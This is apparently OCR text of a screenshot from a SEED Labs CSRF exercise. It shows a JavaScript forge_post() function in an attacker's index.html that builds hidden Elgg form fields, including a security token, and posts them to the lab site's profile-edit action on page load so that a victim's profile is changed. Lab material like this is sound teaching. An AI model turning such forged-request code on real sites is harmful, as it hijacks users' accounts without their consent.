 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*index.html (/var/www/CSRF/Attacker) - gedit
En 11:32 PM
Open Save
*post.txt × *index.html × ActionsService.php ×
function forge_post(){
var fields;
//The following are form entries need to be filled out by attackers
//The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='__elgg_token' value='D93Cr3KAv3x9rQiU9Zc8Ig'>";
fields += "<input type='hidden' name='__elgg_ts' value='1556745803'>";
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value=''>";
fields += "<input type='hidden' name='accesslevel[description]'value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]'value='2'>";
fields += "<input type='hidden' name='interests' value=''>";
fields += "<input type='hidden' name='accesslevel[interests]'value='2'>";
fields += "<input type='hidden' name='skills' value=''>";
fields += "<input type='hidden' name='accesslevel[skills]'value='2'>";
fields += "<input type='hidden' name='contactemail' value=''>";
fields += "<input type='hidden' name='accesslevel[contactemail]'value='2'>";
fields += "<input type='hidden' name='phone' value=''>";
fields += "<input type='hidden' name='accesslevel[phone]'value='2'>";
fields += "<input type='hidden' name='mobile' value=''>";
fields += "<input type='hidden' name='accesslevel[mobile]'value='2'>";
fields += "<input type='hidden' name='website' value=''>";
fields += "<input type='hidden' name='accesslevel[website]'value='2'>";
fields += "<input type='hidden' name='twitter' value=''>";
fields += "<input type='hidden' name='accesslevel[twitter]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url, fields);
}
// Invoke forge_post() after the page is loaded.
HTML Tab Width: 8 Ln 70, Col 49 INS
Right Ctrl